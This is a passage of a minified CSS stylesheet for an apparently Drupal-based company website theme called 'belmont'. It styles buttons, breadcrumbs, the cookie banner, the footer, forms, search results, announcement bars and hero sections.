.resource-default-item-actions a a:hover,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:focus,.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset) a:hover{text-decoration:none;outline:none;color:#fff;background:#ec342e;border-color:#ec342e}.btn-simple{background:transparent;font-size:18px;font-weight:700;border:none;color:#4a4a4a;display:flex;align-items:center}.btn-simple i{color:#094669;margin-left:10px;transition:all .3s ease;font-size:29px}.btn-simple:focus,.btn-simple:hover{text-decoration:none;border:none;outline:none}.btn-simple:focus i,.btn-simple:hover i{transform:rotate(1turn) scale(.98)}.btn-outline-info:focus,.btn-outline-info:hover,.product-tabs-wrap a.button:focus,.product-tabs-wrap a.button:hover,.request-box .request-box-cta a:focus,.request-box .request-box-cta a:hover{color:#094669!important;background:#fff;border-color:#fff}.btn-outline-info:focus i,.btn-outline-info:hover i,.product-tabs-wrap a.button:focus i,.product-tabs-wrap a.button:hover i,.request-box .request-box-cta a:focus i,.request-box .request-box-cta a:hover i{color:#094669}#block-userlogin .create-account-link:focus,.box.box-contact .box-btn a:focus,.btn:focus,.cta-bar .cta-bar-actions a:focus,.form-actions input[type=submit]:focus:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap a:focus,.product-tabs-wrap a.button:focus,.request-box .request-box-cta a:focus,.resource-default .resource-default-item .resource-default-item-actions a:focus,button:focus{box-shadow:none!important}.breadcrumbs{display:flex;flex-wrap:wrap;margin:15px 0;padding:0;list-style-type:none;color:#929292;letter-spacing:1px;font-weight:700;text-transform:uppercase;font-size:12px}.breadcrumbs.breadcrumbs-on-title{position:absolute;z-index:5}.breadcrumbs li{margin:0 10px 0 0}.breadcrumbs li i{margin-left:6px}.breadcrumbs li:last-child i{display:none}.breadcrumbs li a{color:#929292}.breadcrumbs li a:focus,.breadcrumbs li a:hover{text-decoration:none;color:#094669}.block-content-combo{margin-top:4rem;margin-bottom:4rem}.block-content-combo h2{margin-bottom:4rem}.block-content-combo h2:empty{display:none}.block-content-stats{text-align:center;margin-bottom:60px}.block-content-stats br{display:none}.block-content-stats h3{display:block;color:#ec342e;font-size:150px;line-height:1;margin:0 0 -7px;word-wrap:break-word}.block-content-stats h3 .smaller{font-size:90px}.block-content-stats h4{margin:15px 0 0}.block-content-stats h4,.block-content-stats h5{display:block;color:#ec342e;font-size:74px;line-height:1}.block-content-stats h5{margin:0}.block-content-stats p{font-size:20px;font-weight:500;width:65%;margin:0 auto}.block-content-stats p br{display:block}.btn-scroll-arrow{position:relative;height:50px}#block-userlogin .btn-scroll-arrow .create-account-link,.box.box-contact .box-btn .btn-scroll-arrow a,.btn-scroll-arrow #block-userlogin .create-account-link,.btn-scroll-arrow .box.box-contact .box-btn a,.btn-scroll-arrow .btn,.btn-scroll-arrow .cta-bar .cta-bar-actions a,.btn-scroll-arrow .form-actions input[type=submit]:not(#edit-reset),.btn-scroll-arrow .jumbotron .btn-outline-secondary-wrap a,.btn-scroll-arrow .product-tabs-wrap a.button,.btn-scroll-arrow .request-box .request-box-cta a,.btn-scroll-arrow .resource-default .resource-default-item .resource-default-item-actions a,.cta-bar .cta-bar-actions .btn-scroll-arrow a,.form-actions .btn-scroll-arrow input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-scroll-arrow a,.product-tabs-wrap .btn-scroll-arrow a.button,.request-box .request-box-cta .btn-scroll-arrow a,.resource-default .resource-default-item .resource-default-item-actions .btn-scroll-arrow a{background:#fff;position:absolute;top:-35px;left:calc(50% - 35px);z-index:11;color:#094669;font-size:28px;width:70px;min-width:70px;max-width:70px;height:70px;min-height:70px;max-height:70px;padding-left:2px!important}.cookie-policy{display:block;background:rgba(0,41,67,.9);color:#fff;position:fixed;bottom:0;left:0;width:100%;z-index:1111111;padding:15px 0}.cookie-policy .cookie-policy-inner{display:flex;align-items:center}.cookie-policy .cookie-policy-inner *{margin:0!important;font-size:16px;line-height:1.2}.cookie-policy .cookie-policy-text a{color:#fff;text-decoration:underline}.cookie-policy .cookie-policy-text a:focus,.cookie-policy .cookie-policy-text a:hover{text-decoration:none}.cookie-policy .accept-cookie-policy{background:#fff;color:#000;float:right;margin:0 0 0 30px;font-size:13px;padding:10px 40px}.cookie-policy .accept-cookie-policy:focus,.cookie-policy .accept-cookie-policy:hover{background:#fff;color:#000;opacity:.85}.cookie-policy .cookie-policy.cookie-policy-visible{display:block}.cta-bar{background:#f0f2f3;padding:40px 0}.cta-bar .cta-bar-inner{display:flex;align-items:center;justify-content:center}.cta-bar .cta-bar-text{font-size:34px;font-weight:300;color:#094669;padding-right:10%;display:flex}.cta-bar .cta-bar-text p{margin:0;display:flex}.card-icon-link{display:flex;flex-direction:column;align-items:center;justify-content:center;font-size:20px;color:#094669;border-radius:50%;width:180px;height:180px;margin:17px auto;transition:all .15s ease;text-align:center;font-weight:700;white-space:nowrap;position:relative}.card-icon-link:before{content:"";display:none;position:absolute;background:#ec342e;top:0;left:0;border-radius:50%;width:100%;height:100%;animation:k .25s;background-color:#ec342e}.card-icon-link .card-icon-link-img{width:120px;height:80px;transition:all .15s ease;position:absolute;bottom:78px;display:table;text-align:center;left:50%;transform:translateX(-50%)}.card-icon-link .card-icon-link-img>span{vertical-align:middle;display:table-cell;width:94px;height:80px}.card-icon-link .card-icon-link-img img{max-width:94px;max-height:80px}.card-icon-link .card-icon-link-img .card-icon-link-img-white{display:none}.card-icon-link .card-icon-link-img .card-icon-link-img-native{display:table-cell}.card-icon-link .card-icon-link-text{padding-top:83px;opacity:1}.card-icon-link:focus,.card-icon-link:hover{text-decoration:none;overflow:hidden;color:#fff!important}.card-icon-link:focus:before,.card-icon-link:hover:before{display:block}.card-icon-link:focus .card-icon-link-img,.card-icon-link:hover .card-icon-link-img{filter:brightness(0) invert(1);animation:m .25s;bottom:70px;transform:scale(.9);transform:translateX(-50%);left:50%}.card-icon-link:focus .card-icon-link-text,.card-icon-link:hover .card-icon-link-text{color:#fff;animation:l .25s;padding:130px 0 10px;transform:scale(.7);z-index:1}.internet-explorer .card-icon-link:focus .card-icon-link-img-white,.internet-explorer .card-icon-link:hover .card-icon-link-img-white{display:table-cell}.internet-explorer .card-icon-link:focus .card-icon-link-img-native,.internet-explorer .card-icon-link:hover .card-icon-link-img-native{display:none}@keyframes k{0%{opacity:0;transform:scale(.9)}to{opacity:1;transform:scale(1)}}@keyframes l{0%{opacity:0;transform:scale(1)}to{opacity:1;transform:scale(.7)}}@keyframes m{0%{bottom:78px}to{bottom:70px}}.changing-boxes{width:100%;position:relative;margin:100px 0;overflow:hidden;height:500px;padding:0}.changing-boxes .changing-box{display:flex;top:0;left:0;width:100%;overflow:hidden;position:static;height:24%;transition:height .4s}.changing-boxes .changing-box .changing-box-left{border-top:4px solid #fff;left:0;top:0;width:50%;z-index:22;background:#f0f2f3;padding:33px;display:flex;align-items:center;cursor:pointer;transition:all .3s ease;position:static;transition:height .4s}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box .changing-box-left:hover .changing-box-left-icon{margin-right:-5px;margin-left:5px;color:#ec342e}.changing-boxes .changing-box .changing-box-left p{margin:0}.changing-boxes .changing-box .changing-box-left .changing-box-left-description{display:none;overflow:auto;line-height:1.45}.changing-boxes .changing-box .changing-box-left .changing-box-left-text{padding-right:33px;flex-grow:100;display:flex;flex-direction:column;overflow-y:auto}.changing-boxes .changing-box .changing-box-left .changing-box-left-title{font-size:30px;font-weight:700;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-left .changing-box-left-icon{font-size:24px;color:#094669;transition:all .25s ease}.changing-boxes .changing-box .changing-box-right{display:flex;height:100%;width:50%;left:50%;top:0;position:absolute;z-index:1;background:#f0f2f3}.changing-boxes .changing-box .changing-box-right:before{content:"";height:16px;background:#ec342e;position:absolute;top:0;left:0;width:100%;z-index:5}.changing-boxes .changing-box .changing-box-right img{height:auto;max-width:100%;margin-bottom:auto;transition:all .25s ease}.changing-boxes .changing-box.active,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active{height:52%}.changing-boxes .changing-box.active .changing-box-left,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left{background:#e1f0f8}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{padding-bottom:9px}.changing-boxes .changing-box.active .changing-box-left .changing-box-left-icon,.changing-boxes .changing-box.active .changing-box-left .changing-box-left-title,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-icon,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left .changing-box-left-title,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-icon,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left .changing-box-left-title{color:#ec342e}.changing-boxes .changing-box.active .changing-box-right,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-right,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-right{z-index:10}.changing-boxes .changing-box.active .changing-box-left-description,.changing-boxes body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.changing-box.is-active .changing-box-left-description,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .changing-boxes a.changing-box.is-active .changing-box-left-description{display:block}.changing-boxes .changing-box:first-of-type .changing-box-left{border-top:none}.changing-boxes .changing-box:first-of-type .changing-box-right{z-index:2}.changing-boxes .changing-box:nth-of-type(2) .changing-box-left{top:33.33%}.changing-boxes .changing-box:nth-of-type(3) .changing-box-left{top:66.66%}.changing-boxes .changing-box:nth-of-type(4),.changing-boxes .changing-box:nth-of-type(5),.changing-boxes .changing-box:nth-of-type(6){display:none}.disposable-box{display:flex;border-bottom:2px solid #ced4da;padding-bottom:30px;margin:30px 0;font-size:20px}.disposable-box .disposable-box-title{font-weight:700;font-size:24px;color:#022943;margin:0;line-height:1}.disposable-box .disposable-box-item{margin:0 0 15px;display:table}.disposable-box .disposable-box-content .disposable-box-item:last-of-type{margin:0}#block-userlogin .disposable-box .disposable-box-content .create-account-link,.box.box-contact .box-btn .disposable-box .disposable-box-content a,.cta-bar .cta-bar-actions .disposable-box .disposable-box-content a,.disposable-box .disposable-box-content #block-userlogin .create-account-link,.disposable-box .disposable-box-content .box.box-contact .box-btn a,.disposable-box .disposable-box-content .btn,.disposable-box .disposable-box-content .cta-bar .cta-bar-actions a,.disposable-box .disposable-box-content .form-actions input[type=submit]:not(#edit-reset),.disposable-box .disposable-box-content .jumbotron .btn-outline-secondary-wrap a,.disposable-box .disposable-box-content .product-tabs-wrap a.button,.disposable-box .disposable-box-content .request-box .request-box-cta a,.disposable-box .disposable-box-content .resource-default .resource-default-item .resource-default-item-actions a,.form-actions .disposable-box .disposable-box-content input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .disposable-box .disposable-box-content a,.product-tabs-wrap .disposable-box .disposable-box-content a.button,.request-box .request-box-cta .disposable-box .disposable-box-content a,.resource-default .resource-default-item .resource-default-item-actions .disposable-box .disposable-box-content a{margin-top:26px}.disposables-and-accessories .disposables-and-accessories-title h1{margin:30px 0 0}.employee{display:flex;align-items:center;flex-direction:column;padding:20px 15px;margin:0 0 15px}.employee .employee-img{margin:0 0 20px}.employee .employee-img img{width:100%;height:100%;border-radius:50%;display:block;max-width:245px;max-height:245px}.employee .employee-name{color:#022943;font-size:29px;font-weight:700;margin:0 0 10px}.employee .employee-name,.employee .employee-position{text-align:center}footer.footer{background:#002943;color:#fff;position:relative;padding:60px 0 12px}footer.footer :not(.dropdown-item):not(.dropdown-item *){color:#fff}footer.footer a:focus,footer.footer a:hover{text-decoration:underline}footer.footer h3{font-size:30px;font-weight:700;margin:0 0 10px}footer.footer p{font-size:24px;font-weight:300;margin:0}footer.footer p b{font-weight:500;margin-right:13px}footer.footer .footer-social{font-size:24px;margin:28px 0 0}footer.footer .footer-social a{margin:0 18px 0 11px}footer.footer .flags{display:flex;justify-content:flex-end}footer.footer .flags .language-icon{width:60px;height:32px;margin:0 0 6px}footer.footer .flags .language-menu .language-link{display:flex;align-items:center;margin-bottom:9px}footer.footer .flags .language-menu .language-link.is-active{text-decoration:underline!important}footer.footer .footer-bottom-box{padding-top:35px;margin-top:30px;position:relative;align-items:center}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:20px}footer.footer .footer-bottom-box:before{content:"";position:absolute;top:0;left:15px;width:calc(100% - 30px);display:block;height:1px;background:#fff}footer.footer #block-footer-2 a{position:relative;padding-right:10px}footer.footer #block-footer-2 a:after{content:"|";margin:0 5px;position:absolute;top:-3px;right:-5px}footer.footer #block-footer-2 a:last-child:after{display:none}footer.footer #block-footer-2 a:last-child{padding-right:0}footer.footer #block-footer-2 a:focus:after,footer.footer #block-footer-2 a:hover:after{text-decoration:none}footer.footer .footer-back-link{text-align:right}footer.footer .footer-back-link a{text-decoration:underline}footer.footer{font-size:18px}footer.footer h3{font-size:26px}footer.footer p{font-size:18px}footer.footer p a{word-break:break-all}footer.footer .footer-bottom-box a,footer.footer .footer-bottom-box p{font-size:18px}label{margin:0}textarea{max-width:100%}.form-item:not(.js-form-type-select) label{color:#022943;font-size:20px}.form-inline form>div,.form-inline form form>div,.form-resources-search form form>div,.form-resources-search form form form>div,.form-resources-search form form form form>div,.search-result-form .search-result-form-inner form>div,.search-result-form .search-result-form-inner form form>div,.search-result-form .search-result-form-inner form form form>div,.search-result-form .search-result-form-inner form form form form>div{margin-right:33px}.form-inline .form-item[class*=select] label,.form-resources-search form .form-item[class*=select] label,.search-result-form .search-result-form-inner .form-item[class*=select] label{font-size:20px;color:#4a4a4a}.form-resources-search #edit-submit-resources,.search-result-form .search-result-form-inner #edit-submit-resources{display:none!important}.form-resources-search .form-resources-search-inner,.search-result-form .search-result-form-inner .form-resources-search-inner{display:flex;width:100%;flex-wrap:wrap}.form-resources-search .btn-simple,.search-result-form .search-result-form-inner .btn-simple{margin-bottom:1rem;padding:0}.form-resources-search .form-item-sort-order,.search-result-form .search-result-form-inner .form-item-sort-order{display:none!important}.form-resources-search form,.search-result-form .search-result-form-inner form{width:100%}.form-resources-search .form-item,.search-result-form .search-result-form-inner .form-item{display:flex;flex-wrap:nowrap!important;margin-bottom:1rem!important;margin-right:5%}.form-resources-search .form-item label,.search-result-form .search-result-form-inner .form-item label{white-space:nowrap;margin-right:8px;min-height:36px;display:inline-flex;align-items:center;line-height:36px}.form-resources-search .form-actions,.search-result-form .search-result-form-inner .form-actions{margin-left:auto;display:flex;flex-direction:row-reverse}.form-resources-search .form-actions input[type=submit]:not(#edit-reset),.search-result-form .search-result-form-inner .form-actions input[type=submit]:not(#edit-reset){background:#fff}.form-resources-search .js-form-type-select .select2+.description,.search-result-form .search-result-form-inner .js-form-type-select .select2+.description{display:none}.form-resources-search .js-form-type-select .select2-container,.search-result-form .search-result-form-inner .js-form-type-select .select2-container{width:100%!important}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-left:0;float:left;padding-right:0}.form-resources-search .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow,.search-result-form .search-result-form-inner .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{position:relative;top:auto;right:auto;float:left}.js-form-item-product-interest,.js-form-item-source{display:none}#block-userlogin ul{padding:0;margin:0;list-style-type:none;display:flex;flex-direction:column-reverse}#block-userlogin .request-password-link{margin:0 0 20px;display:block;border-bottom:1px solid #dee2e6;padding:0 0 20px}.modal-content .form-actions,.modal-content .form-item,.styled-form-form-item{margin-bottom:10px}.modal-content .form-item label,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.styled-form-label{color:#4f4f4c;display:block;font-size:20px;font-weight:400}.modal-content .form-item .portal-login-form textarea,.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea,.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .form-item input[type=email],.portal-login-form .form-item input[type=password],.portal-login-form .form-item input[type=text],.portal-login-form .form-item textarea,.portal-login-form .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered,.portal-login-form .styled-form-input,.styled-form-input{border-radius:10px;background-color:#f0f2f3;border:1px solid #f0f2f3;max-width:100%}.js-form-type-checkbox{padding-left:50px}.js-form-type-checkbox label:after,.js-form-type-checkbox label:before{width:30px;height:30px;left:-50px;border-radius:5px}.js-form-type-checkbox label:after{border:none}.js-form-type-checkbox label:before{background-color:#f0f2f3}.js-form-type-checkbox input[type=checkbox]:checked~label:before{font-size:26px}.modal-content .form-actions{margin:30px 0}.modal-content .form-item input:not([type=submit]),.modal-content .form-item textarea{padding-left:1rem;padding-right:1rem;color:#495057}.modal-content .form-item input:not([type=submit]):focus,.modal-content .form-item textarea:focus{outline:none;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__arrow{display:block}.modal-content .js-form-type-select .select2-container--default .select2-selection--single .select2-selection__rendered{padding-right:50px;padding-left:1rem}.modal-content .js-form-type-select .select2-container{width:100%!important}.modal-content .js-form-type-select .select2-container.select2-container--focus .select2-selection--single .select2-selection__rendered{box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}input.error{border-color:#ec342e!important}input.error:focus{box-shadow:0 0 0 .2rem rgba(236,52,46,.25)!important}form div[aria-label="Error message"]{display:none}form .form-item--error-message{font-size:12px;color:#ec342e}.search-result-form{margin-top:30px;margin-bottom:30px}.search-result-form .search-field{display:flex}.search-result-form .search-field label{display:none}.search-result-form .search-field .form-item{width:100%}.search-result-form .search-field button.btn-icon{color:#094669;margin-left:-40px}.search-result-form .search-field input.form-text{border:none;border-bottom:1px solid #979797;padding-right:50px;padding-left:5px}.search-result-form .search-field input.form-text:focus{box-shadow:none;border-color:#094669}.search-result-form .search-result-form-inner{display:flex;justify-content:space-between;width:100%}.search-result-form .search-result-form-inner .btn-simple{margin-bottom:16px}.block-news-events .search-result-wrapper .views-element-container>div.box-resource,.more-features.side-by-side .list-text-columns-inner .search-result-wrapper .box-resource.list-text-columns-items,.more-features.side-by-side .page--search .search-result-wrapper .list-text-columns-inner>.box-resource.views-row,.more-features.side-by-side .search-result-wrapper .page--search .list-text-columns-inner>.box-resource.views-row,.page--news-and-events .search-result-wrapper .box-resource.views-infinite-scroll-content-wrapper,.page--search .search-result-wrapper #block-belmont-content>.text-intro>.box-resource.views-row,.page--search .search-result-wrapper .container>.box-resource.views-row,.page--search .search-result-wrapper .hero.hero-type6>.box-resource.views-row,.page--search .search-result-wrapper .list-resources>.box-resource.views-row,.page--search .search-result-wrapper .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.page--search .search-result-wrapper>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-area-of-care .more-features>.box-resource.views-row,.page--search .search-result-wrapper body.page-node-type-product .more-features>.box-resource.views-row,.page--search body.path-user.user-logged-in .search-result-wrapper .main>.box-resource.views-row,.page--search body.path-user:not(.user-logged-in) .search-result-wrapper .main>.box-resource.views-row,.page-node-type-page .search-result-wrapper .box-resource.more-features-columns-wrap,.path-portal .search-result-wrapper .box-resource.more-features-columns-wrap,.search-result-wrapper .block-news-events .views-element-container>div.box-resource,.search-result-wrapper .box-resource.list-text-columns,.search-result-wrapper .more-features.side-by-side .list-text-columns-inner .box-resource.list-text-columns-items,.search-result-wrapper .page--news-and-events .box-resource.views-infinite-scroll-content-wrapper,.search-result-wrapper .page--search #block-belmont-content>.text-intro>.box-resource.views-row,.search-result-wrapper .page--search .container>.box-resource.views-row,.search-result-wrapper .page--search .hero.hero-type6>.box-resource.views-row,.search-result-wrapper .page--search .list-resources>.box-resource.views-row,.search-result-wrapper .page--search .more-features.side-by-side .list-text-columns-inner>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-area-of-care .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.page-node-type-product .more-features>.box-resource.views-row,.search-result-wrapper .page--search body.path-user.user-logged-in .main>.box-resource.views-row,.search-result-wrapper .page--search body.path-user:not(.user-logged-in) .main>.box-resource.views-row,.search-result-wrapper .page-node-type-page .box-resource.more-features-columns-wrap,.search-result-wrapper .path-portal .box-resource.more-features-columns-wrap,.search-result-wrapper .row.box-resource,.search-result-wrapper body.page-node-type-area-of-care .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.page-node-type-product .more-features .box-resource.list-text-columns-items,.search-result-wrapper body.path-user.user-logged-in .page--search .main>.box-resource.views-row,.search-result-wrapper body.path-user:not(.user-logged-in) .main .box-resource#block-belmont-content,.search-result-wrapper body.path-user:not(.user-logged-in) .page--search .main>.box-resource.views-row,body.page-node-type-area-of-care .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-area-of-care .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-area-of-care .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.page-node-type-product .more-features .search-result-wrapper .box-resource.list-text-columns-items,body.page-node-type-product .page--search .search-result-wrapper .more-features>.box-resource.views-row,body.page-node-type-product .search-result-wrapper .page--search .more-features>.box-resource.views-row,body.path-user.user-logged-in .page--search .search-result-wrapper .main>.box-resource.views-row,body.path-user:not(.user-logged-in) .main .search-result-wrapper .box-resource#block-belmont-content,body.path-user:not(.user-logged-in) .page--search .search-result-wrapper .main>.box-resource.views-row{margin:0 0 30px}.page--search .search-result-form .search-result-form-inner .form-item:first-child{margin-right:0}.modal-confirmation{text-align:center}#block-userlogin .modal-confirmation .create-account-link,.box.box-contact .box-btn .modal-confirmation a,.cta-bar .cta-bar-actions .modal-confirmation a,.form-actions .modal-confirmation input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .modal-confirmation a,.modal-confirmation #block-userlogin .create-account-link,.modal-confirmation .box.box-contact .box-btn a,.modal-confirmation .btn,.modal-confirmation .cta-bar .cta-bar-actions a,.modal-confirmation .form-actions input[type=submit]:not(#edit-reset),.modal-confirmation .jumbotron .btn-outline-secondary-wrap a,.modal-confirmation .product-tabs-wrap a.button,.modal-confirmation .request-box .request-box-cta a,.modal-confirmation .resource-default .resource-default-item .resource-default-item-actions a,.modal-confirmation img,.product-tabs-wrap .modal-confirmation a.button,.request-box .request-box-cta .modal-confirmation a,.resource-default .resource-default-item .resource-default-item-actions .modal-confirmation a{margin:20px auto}.form-item-pass input{letter-spacing:2px}.form-actions{position:relative}.form-actions .ajax-progress-throbber{position:absolute;left:50%;top:50%;margin-left:-18px;margin-top:-18px}.g-recaptcha{padding-top:4px}#block-belmont-content .captcha{font-size:13px;line-height:1.25;color:#586e7b}.lp-footer-form-wrapper.lp-hero-wrapper{max-width:1100px;margin:0 auto 60px;padding-top:32px}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .modal-content{margin-top:0}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .form-item-data-opt-out label{min-height:36px;display:flex;align-items:center}.lp-footer-form-wrapper.lp-hero-wrapper .lp-form-wrapper .captcha{max-width:360px}.general-announcements-belmont{background:rgba(179,0,0,.9);position:fixed;top:105px;z-index:9;width:100%;padding:15px 0}.general-announcements-belmont #block-belmont-content>.text-intro,.general-announcements-belmont .container,.general-announcements-belmont .hero.hero-type6,.general-announcements-belmont .list-resources,.general-announcements-belmont .more-features.side-by-side .list-text-columns-inner,.general-announcements-belmont .search-result-wrapper,.general-announcements-belmont body.page-node-type-area-of-care .more-features,.general-announcements-belmont body.page-node-type-product .more-features,.general-announcements-belmont body.path-user.user-logged-in .main,.general-announcements-belmont body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .general-announcements-belmont .list-text-columns-inner,body.page-node-type-area-of-care .general-announcements-belmont .more-features,body.page-node-type-product .general-announcements-belmont .more-features,body.path-user.user-logged-in .general-announcements-belmont .main,body.path-user:not(.user-logged-in) .general-announcements-belmont .main{display:flex;justify-content:space-between;flex-wrap:nowrap}.general-announcements-belmont-content{flex:1 1 auto;align-self:center;max-width:85%;color:#fff;margin:0;font-weight:300}.general-announcements-belmont-content :last-child{margin-bottom:0}.general-announcements-belmont-content a{color:#fff}.general-announcements-belmont-content a:focus,.general-announcements-belmont-content a:hover{color:#fff;text-decoration:underline}.general-announcements-belmont .general-announcements-belmont-close{flex:0 0 auto;align-self:flex-start;cursor:pointer;margin:0 4px 0 12px}.scrolled .general-announcements-belmont{top:80px}.toolbar-fixed .general-announcements-belmont{top:175px}.scrolled.toolbar-fixed .general-announcements-belmont{top:150px}.iconsline{margin:50px 0 50px 15px}.iconsline .iconsline-item{width:auto;position:relative}.iconsline .iconsline-item .iconsline-icon{width:70px;height:70px;display:flex;border-radius:50%;border:1px solid #094669;align-items:center;justify-content:center;background:#fff}.iconsline .iconsline-item .iconsline-icon img{max-width:100%;max-height:100%;padding:7px}.iconsline .iconsline-item:last-of-type{border:none!important}.iconsline .iconsline-item-title{font-weight:700}.infinite-scroll-pager ul{list-style-type:none;padding:0;margin:60px auto}.infinite-scroll-pager a.button{position:relative;font-size:18px;margin:0 auto;display:table;font-weight:700}.infinite-scroll-pager a.button:after{margin:0 0 0 8px;content:"";-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:Font_Awesome_5_Free_400;font-weight:800;font-size:16px}.hero{min-height:378px;padding:90px 0;display:flex;flex-direction:column;position:relative;background-color:#fff;font-size:24px;line-height:1.4;overflow:hidden;color:#000;background-size:cover;background-position:100% 0}.hero .hero-fullheight,.hero .hero-fullheight .hero-img{min-height:calc(100vh - 105px - 5vh)}.hero:before{content:"";position:absolute;top:0;left:0;display:block;width:100%;height:calc(100% + 1px);background:linear-gradient(90deg,#fff,hsla(0,0%,100%,0) 40%,hsla(0,0%,100%,0));z-index:4}.hero.hero-no-bg{background-color:transparent}.hero.hero-no-bg:before{display:none}.hero #block-belmont-content>.text-intro,.hero .container,.hero .hero.hero-type6,.hero .list-resources,.hero .more-features.side-by-side .list-text-columns-inner,.hero .search-result-wrapper,.hero body.page-node-type-area-of-care .more-features,.hero body.page-node-type-product .more-features,.hero body.path-user.user-logged-in .main,.hero body.path-user:not(.user-logged-in) .main,.more-features.side-by-side .hero .list-text-columns-inner,body.page-node-type-area-of-care .hero .more-features,body.page-node-type-product .hero .more-features,body.path-user.user-logged-in .hero .main,body.path-user:not(.user-logged-in) .hero .main{position:relative;z-index:4}.hero p{margin-bottom:23px}.hero h1{margin-bottom:25px}.hero h1 p{margin-bottom:0!important}.hero .hero-img{height:100%;width:100%;position:absolute;top:0;left:0;right:0;background-size:cover;z-index:1;background-position:0 0;background-repeat:no-repeat}.hero .hero-img-bg-mobile{display:none}.hero .hero-overlay{bottom:0;left:0;width:100vw;height:100%;background:0 0 no-repeat url(../images/heror-overlay.svg);opacity:.24;background-size:cover;transform:scale(1);animation:.6s forwards n;position:absolute;z-index:3}.hero.hero-type1{background-color:#e1f0f8;padding-bottom:50px;background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type1:before{display:none}.hero.hero-type1 .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-big.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:650px;top:0;left:58%;min-height:650px;position:absolute}.hero.hero-type1:before{background-color:transparent;background-image:none;opacity:1}.hero.hero-type1 h4{color:#022943}.hero.hero-type1 .hero-product-footer{margin-top:50px}.hero.hero-type1 .hero-product-footer *{font-size:20px}.hero.hero-type1 .hero-product-footer h4,.hero.hero-type1 .hero-product-footer p:first-child{color:#022943;margin-bottom:10px}.hero.hero-type1 .hero-product-footer a{color:#ec342e}.hero.hero-type1 .product-main-img{text-align:center;justify-content:center;align-items:center;display:flex;position:relative;margin-bottom:30px;max-height:600px;min-height:70vh}.hero.hero-type1 .product-main-img>img{max-width:100%;z-index:2;position:relative;max-height:600px}.hero.hero-type1 .product-main-img>img+img{position:absolute;top:auto;left:auto;z-index:1}.hero.hero-type3,.hero.hero-type7,.simple-blue-lines-hero{background:#fff;padding-bottom:0;max-width:100%}.hero.hero-type3:before,.hero.hero-type7:before,.simple-blue-lines-hero:before{display:none}.hero.hero-type3 .hero-overlay,.hero.hero-type7 .hero-overlay,.simple-blue-lines-hero .hero-overlay{background:0 0 no-repeat url(../images/bg-hero-blue-lines-small.png);opacity:1;bottom:auto;left:auto;background-size:cover;animation:none;width:3000px;height:336px;top:0;left:58%;min-height:336px;position:absolute}.hero.hero-type5{background-position:100%;background-repeat:no-repeat;background-size:85%;background-color:#fff;margin-bottom:50px;padding-bottom:0}.hero.hero-type5:after{display:none}.hero.hero-type5:before{background:linear-gradient(90deg,hsla(0,0%,100%,.75) 35%,hsla(0,0%,100%,0) 60%)}.hero.hero-type5 